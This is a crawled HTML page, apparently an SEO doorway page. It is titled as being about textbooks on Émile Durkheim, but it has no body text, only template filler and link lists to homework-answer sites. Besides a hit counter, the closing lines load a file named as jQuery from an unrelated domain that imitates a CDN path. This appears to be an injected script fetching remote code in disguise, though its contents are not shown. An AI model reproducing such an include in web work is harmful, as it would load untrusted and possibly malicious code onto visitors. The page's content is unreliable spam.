

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://yuquiey.analystmindset.com/y4sl7-uchebniki-pro-emilya-dyurkgeyma.html
body_size: 2037
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Учебники про эмиля дюркгейма - yuquiey.analystmindset.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">yuquiey.analystmindset.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Учебники про эмиля дюркгейма</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="y4sl7-gdz-pechatnaya-tetrad-po-obschestvoznaniyu-8-klass-kotova.html">Гдз печатная тетрадь по обществознанию 8 класс котова</a></li>
                                <li><a href="y4sl7-.html">Гдз англійська мова а несвіт 5 клас</a></li>
                                <li><a href="y4sl7-kim-geometriya-7-klass-gavrilova-gdz.html">Ким геометрия 7 класс гаврилова гдз</a></li>
                                <li><a href="y4sl7-gdz-po-russkiy-yazyk-i-kultura-rechi-n-v-kuznecova.html">Гдз по русский язык и культура речи н.в кузнецова</a></li>
                                <li><a href="y4sl7-testy-po-geometrii-10-klass-sugonyaev-gdz.html">Тесты по геометрии 10 класс сугоняев гдз</a></li>
                                <li><a href="y4sl7-reshebnik-po-matematike-6-klass-olimpiady.html">Решебник по математике 6 класс олимпиады</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y4sl7-gdz-7-9-rabinovich.html">Гдз 7 9 рабинович</a></li>
                                            <li><a href="y4sl7-sochinenie-v-zhanre-esse-chest-eto-zvuchit-gordo-tri-mushketera-po-romanu-dyuma.html">Сочинение в жанре эссе честь это звучит гордо три мушкетера по роману дюма</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y4sl7-gdz-po-obschestvu-6-klass-uchebnik-voprosy.html">Гдз по обществу 6 класс учебник вопросы</a></li>
                                            <li><a href="y4sl7-gdz-po-muzyke-6-klass-uchebnik-sergeeva-kritskaya-uchebnik.html">Гдз по музыке 6 класс учебник сергеева критская учебник</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y4sl7-p-o-istoriya-srednih-vekov-agibalova-gdz.html">П о история средних веков агибалова гдз</a></li>
                                            <li><a href="y4sl7-reshebnik-k-uchebniku-fizika-11-klass-gdz.html">Решебник к учебнику физика 11 класс гдз</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y4sl7-sochinenie-rassuzhdenie-na-temu-kak-ne-prevratitsya-v-oblomova.html">Сочинение рассуждение на тему как не превратиться в обломова</a></li>
                                            <li><a href="y4sl7-gdz-po-russkomu-yazyku-6-klass-avtory-shmelev-florenskaya-savchuk-shmeleva.html">Гдз по русскому языку 6 класс авторы шмелев флоренская савчук шмелева</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
